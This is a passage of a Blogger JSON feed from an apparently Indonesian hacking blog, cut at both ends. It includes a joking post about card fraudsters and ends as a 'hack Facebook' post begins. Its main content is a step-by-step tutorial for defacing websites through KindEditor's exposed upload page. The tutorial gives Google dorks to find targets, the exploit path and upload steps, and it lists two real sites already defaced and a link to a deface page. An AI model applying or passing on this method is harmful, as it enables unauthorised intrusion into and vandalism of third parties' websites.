Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5009160705186107872"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5009160705186107872"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html","title":"Situs yang Dapat Membuat Kamu Serasa Jadi Hacker"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHZ_2pUf0LdikV8GAAaLSOCWeNIMQmhzB2FB1wIrZa4XmP1_dpl2GJQO_LZid5I260Ii5r2T9ksl8OqFhWqX2axkHt3vN8bzcglei7gp8CGkTusS-vDwHBHlQ8oA9_wlDTta4khsvEjdfg\/s72-c\/hacker-food_chain.png","height":"72","width":"72"},"thr$total":{"$t":"23"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7804220322956299899"},"published":{"$t":"2012-08-15T05:36:00.005+07:00"},"updated":{"$t":"2012-08-15T21:00:11.788+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Melihat Aksi Para Carder yang Sedang Beraksi"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\"\u003EMelihat Aksi Para Carder yang Sedang Beraksi\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Kalo udah ngomongin soal \"\u003Cu\u003ECarder\u003C\/u\u003E\" pasti yang pertama terlintas dibenak kita adalah tentang $$$ hahaha =D. Yups, karena carder memang selalu identik dengan kegiatan ilegal pencurian uang melalui kartu ATM, Visa, \u003Cu\u003EWeb Shop Online\u003C\/u\u003E dll.\u003Cspan class=\"fullpost\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi83j5kH3ihzTsNzOqLde-BfM7GbP1h9OMreXwQYsJ0ROUdCWT9TI_jyQIj6ls7LaoiAnYGJj5DKcrBXTJCQrfWrA9oj4IDhNF2pYCyIvH2D9mFE407xjlTjHLjzNGy_07ia70qUwh7r-Lf\/s1600\/Carder.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi83j5kH3ihzTsNzOqLde-BfM7GbP1h9OMreXwQYsJ0ROUdCWT9TI_jyQIj6ls7LaoiAnYGJj5DKcrBXTJCQrfWrA9oj4IDhNF2pYCyIvH2D9mFE407xjlTjHLjzNGy_07ia70qUwh7r-Lf\/s1600\/Carder.jpg\" title=\"Melihat Aksi Para Carder yang Sedang Beraksi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cu\u003EAn Carder In Actions\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ENamun, apakah kalian sudah pernah melihat secara langsung bagaimana para carder tersebut beraksi? Kayanya jarang deh yang tau, karena kalo dikasih bagaimana cara mereka \u003Cu\u003Emembobol ATM\u003C\/u\u003E kan bisa berabe... ketangkep pak pulici ntar :p.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003ENah, sekarang saya mau kasih bocoran nih... tentang bagaimana para carder melakukan aksinya :D Inilah hasil pengamatan saya pribadi setelah mengelilingi beberapa \u003Cu\u003Eforum underground Indonesia\u003C\/u\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EScreenshot Aksi Para Carder yang Sedang Beraksi :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtQJNkbGogm7fXAEAVI7mtg_5ntkeRCS26TtvrJEl6BSGk51yz1LeQfPBxtH2EQQZdkcgz9DoHgd-rQXPn9iTWfd-Bw1Z3Fs24OTf420FfGmWWJFEQQE7ucGfFCaKTRKFyG8IY66Ou_mRz\/s1600\/Carder+1.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtQJNkbGogm7fXAEAVI7mtg_5ntkeRCS26TtvrJEl6BSGk51yz1LeQfPBxtH2EQQZdkcgz9DoHgd-rQXPn9iTWfd-Bw1Z3Fs24OTf420FfGmWWJFEQQE7ucGfFCaKTRKFyG8IY66Ou_mRz\/s1600\/Carder+1.JPG\" title=\"Melihat Aksi Para Carder yang Sedang Beraksi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIRNju1gh6oORvcZJBQNgp6ocP0brgIRrW06-5TTxswAWCYJqERBd5zLnBcvATyvRxz3jNduaTPZrcpyKgqFgtqjO7rN0bEkZgMSsl34qeZnfSgT6dFTV22cCYBEkBhM3K7aVU4L7cXcvG\/s1600\/Carder+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\" border=\"0\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIRNju1gh6oORvcZJBQNgp6ocP0brgIRrW06-5TTxswAWCYJqERBd5zLnBcvATyvRxz3jNduaTPZrcpyKgqFgtqjO7rN0bEkZgMSsl34qeZnfSgT6dFTV22cCYBEkBhM3K7aVU4L7cXcvG\/s320\/Carder+2.jpg\" title=\"Melihat Aksi Para Carder yang Sedang Beraksi\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqm3UUE6zx8wojP5XlEiugIQnztVcAmL_Z2-iDUU0SE-3cb4z9rsX4em-UCHAdPUQYPZFWDwtTXA_SN7lnHA3xUiET_Yo5jN7Fvd8MNZsvUqG58y7_2I_sEC-OMP30YQKT9Qi1pxXAwWhn\/s1600\/Carder+3.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\" border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqm3UUE6zx8wojP5XlEiugIQnztVcAmL_Z2-iDUU0SE-3cb4z9rsX4em-UCHAdPUQYPZFWDwtTXA_SN7lnHA3xUiET_Yo5jN7Fvd8MNZsvUqG58y7_2I_sEC-OMP30YQKT9Qi1pxXAwWhn\/s320\/Carder+3.JPG\" title=\"Melihat Aksi Para Carder yang Sedang Beraksi\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQhIgJISuRz-ARSYR_TzGpWNLAVGdPKV-9OUF7kG2iQVWlNZv1lqHoNjR5WncIVP-bW3CFs0P_zGZzeEcfK9Rff2O2KbJ61rzdFTSjOYdefat-CuClZyAEUQ9sNnfP3Qr2zrRXQ0PGKoMV\/s1600\/Carder+4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQhIgJISuRz-ARSYR_TzGpWNLAVGdPKV-9OUF7kG2iQVWlNZv1lqHoNjR5WncIVP-bW3CFs0P_zGZzeEcfK9Rff2O2KbJ61rzdFTSjOYdefat-CuClZyAEUQ9sNnfP3Qr2zrRXQ0PGKoMV\/s1600\/Carder+4.jpg\" title=\"Melihat Aksi Para Carder yang Sedang Beraksi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EGimana, sekarang udah tau kan aksi para \u003Cu\u003Ecarder\u003C\/u\u003E beraksi hahaha :D postingan ini hanya hiburan semata, tidak ada maksud untuk hal lain wkwkw\u0026nbsp;:p.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EOk, Sekian saja postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\"\u003EMelihat Aksi Para Carder yang Sedang Beraksi\u003C\/a\u003E, semoga dapat menghibur sobat sekalian. Kalo ga lucu ya maaf, lagian ane juga bukan pelawak kok :p\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/7804220322956299899\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html#comment-form","title":"17 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7804220322956299899"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7804220322956299899"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html","title":"Melihat Aksi Para Carder yang Sedang Beraksi"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi83j5kH3ihzTsNzOqLde-BfM7GbP1h9OMreXwQYsJ0ROUdCWT9TI_jyQIj6ls7LaoiAnYGJj5DKcrBXTJCQrfWrA9oj4IDhNF2pYCyIvH2D9mFE407xjlTjHLjzNGy_07ia70qUwh7r-Lf\/s72-c\/Carder.jpg","height":"72","width":"72"},"thr$total":{"$t":"17"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6077258295197715799"},"published":{"$t":"2012-04-25T23:44:00.009+07:00"},"updated":{"$t":"2012-08-15T02:22:45.605+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Deface Website Dengan Teknik Web KindEditor"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-deface-website-dengan-teknik-web.html\" target=\"\"\u003ECara Deface Website Dengan Teknik Web KindEditor\u003C\/a\u003E -\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Malem gan, Ada yang baru nih :D\u003C\/span\u003E\u003C\/div\u003E\u003Cspan class=\"fullpost\" style=\"background-color: black; color: white; font-family: inherit;\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRs_u9GoVj788WWoTghkENBkeUjr6zqWxQN0ZLfkSPKvjIfuo53zRf9mrhti79viDVBXKgzF5jceVk_4iMRW7JCJvXAYoV0GrfBPYFCbhz3Ep79cfWfd6uIafJbB32JdEvOOv5Z2gUR1r-\/s1600\/images.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-deface-website-dengan-teknik-web.html\" border=\"0\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRs_u9GoVj788WWoTghkENBkeUjr6zqWxQN0ZLfkSPKvjIfuo53zRf9mrhti79viDVBXKgzF5jceVk_4iMRW7JCJvXAYoV0GrfBPYFCbhz3Ep79cfWfd6uIafJbB32JdEvOOv5Z2gUR1r-\/s320\/images.jpg\" title=\"Cara Deface Website Dengan Teknik Web KindEditor\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EMalem hari ini saya akan share tutorial\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" style=\"font-family: inherit;\" target=\"_blank\"\u003ECara Deface Website Dengan Teknik Web KindEditor\u003C\/a\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E. Bagi yang suka maen empes-empesan, Ane punya tutorial deface yang ngga terlalu sulit nih, anak SD juga kayanya bisa wkwk :p\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EOk, Langsung aja kita mulai defacenya ^^\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: orange; font-family: inherit;\"\u003E\u003Cb\u003EMasukan Dorknya ke kotak pencarian Google :\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003Einurl:examples\/uploadbutton.html\u003C\/span\u003E \u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Einurl:kindeditor \u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: orange; font-family: inherit;\"\u003E\u003Cb\u003EExploit :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Ehttp:\/\/\u003C\/span\u003E\u003Cspan style=\"color: lime; font-family: inherit;\"\u003Ewww.contohtarget.com\u003C\/span\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\/path\/kindeditor\/examples\/uploadbutton.html \u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E1. Kalo web target udah dapet, kita klik upload,\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_KU_zQ9LuGO2I4sKqfY-0pYByQqDs6bTWhKv2skb2CKE5l52fnWdrjz0gY5oWzORaC-8nZT0yte0eJY5GCEL2La6dpoEzJxWelUOwIHRDcEvtGRUo6KaDjSvktjGfEVxexuXC3Vo81iEj\/s1600\/4335501.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"146\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_KU_zQ9LuGO2I4sKqfY-0pYByQqDs6bTWhKv2skb2CKE5l52fnWdrjz0gY5oWzORaC-8nZT0yte0eJY5GCEL2La6dpoEzJxWelUOwIHRDcEvtGRUo6KaDjSvktjGfEVxexuXC3Vo81iEj\/s400\/4335501.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E2. Kemudian pilih HTML defecan agan. Contoh disini kita menggunakan HTML ane... \u003Cb\u003ECireboncyber4rt.html\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_DKCcu7ep8NOEGThCxIvMcacpHXA-1yUEpHtqnjYsXdRg3z725P7xQRjWygNQeWO5g9GNLT5I0FU3QyuN-WS_BbdT23pZHIxBpEPaBvqh1tAADPEoOugqK1PhvNFyM4eQMB3W3jNCscdB\/s1600\/1773102.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_DKCcu7ep8NOEGThCxIvMcacpHXA-1yUEpHtqnjYsXdRg3z725P7xQRjWygNQeWO5g9GNLT5I0FU3QyuN-WS_BbdT23pZHIxBpEPaBvqh1tAADPEoOugqK1PhvNFyM4eQMB3W3jNCscdB\/s400\/1773102.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E3.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003ENanti akan keluar URL hasil upload-an HTML kita... copas link tersebut dan letakkan diakhir URL.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidYvy9QiDTj9CKCCVWpippWkd-lZITiAA2kYbaWyU3Y-XMZDKAz402aIJA1tMpPGzsevoCzKL4MQ1GqaQPq5t2GV1IAPXBoxdQhTf1m7LomKJlvmR9Pc8PP3hg5aoC8WvYuDkHwFB5sk5n\/s1600\/3216203.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"165\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidYvy9QiDTj9CKCCVWpippWkd-lZITiAA2kYbaWyU3Y-XMZDKAz402aIJA1tMpPGzsevoCzKL4MQ1GqaQPq5t2GV1IAPXBoxdQhTf1m7LomKJlvmR9Pc8PP3hg5aoC8WvYuDkHwFB5sk5n\/s400\/3216203.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E4. Kemudian kalo sudah, tekan Enter.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E5. Taraaa... :D\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; color: orange; line-height: 18px;\"\u003E\u003Cb\u003EHasilnya :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Ca href=\"http:\/\/www.daitianyi.net\/rte\/attached\/file\/20120426\/20120426022000_51922.htm\" target=\"_blank\"\u003Ewww.daitianyi.net\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: white;\"\u003E\u003Ca href=\"http:\/\/staic.qefeng.com\/Kindeditor\/attached\/file\/20120426\/20120426105503_30781.htm\" target=\"_blank\"\u003Ewww.staic.qefeng.com\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EGimana, mudahkan? hehehe... Bagi agan-agan yang masih bingung, silahkan bisa pakai demo upload buttonnya yang sudah saya dapatkan dibawah ini :\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.daitianyi.net\/rte\/examples\/uploadbutton.html\" style=\"background-color: black;\" target=\"_blank\"\u003EUpload Button Example\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv\u003ESemoga tutorial diatas tentang \u003Ca href=\"http:\/\/cara%20deface%20website%20dengan%20teknik%20web%20kineditor\/\" target=\"_blank\"\u003ECara Deface Website Dengan Teknik Web KindEditor\u003C\/a\u003E\u0026nbsp;bisa bermanfaat bagi agan-agan sekalian, kurang lebihnya saya mohon maaf, Wassalam.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EUpdate :\u003C\/span\u003E\u003C\/b\u003E Bagi agan-agan yang butuh kode HTML Defacenya, saya sudah sediakan \u003Ca href=\"http:\/\/www.mediafire.com\/?1v1kl2uams18lld\" target=\"_blank\"\u003EKlik Disini\u003C\/a\u003E. Kalian hanya perlu mengeditnya kembali dengan menggunakan\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/free-download-notepad-598.html\" target=\"_blank\"\u003ENotepad++\u003C\/a\u003E.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003ESource:\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/showthread.php?tid=12648\" target=\"_blank\"\u003EHacker Newbie\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/6077258295197715799\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-deface-website-dengan-teknik-web.html#comment-form","title":"80 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6077258295197715799"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6077258295197715799"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-deface-website-dengan-teknik-web.html","title":"Cara Deface Website Dengan Teknik Web KindEditor"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRs_u9GoVj788WWoTghkENBkeUjr6zqWxQN0ZLfkSPKvjIfuo53zRf9mrhti79viDVBXKgzF5jceVk_4iMRW7JCJvXAYoV0GrfBPYFCbhz3Ep79cfWfd6uIafJbB32JdEvOOv5Z2gUR1r-\/s72-c\/images.jpg","height":"72","width":"72"},"thr$total":{"$t":"80"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5466387340755326052"},"published":{"$t":"2012-05-11T16:15:00.007+07:00"},"updated":{"$t":"2012-08-15T02:21:09.512+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Hack Facebook Tanpa Menggunakan Software 100% Work"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/cara-hack-facebook-tanpa-menggunakan.html\" target=\"\"\u003ECara Hack Facebook Tanpa Menggunakan Software 100% Work\u003C\/a\u003E -\u0026nbsp; \u003Ca 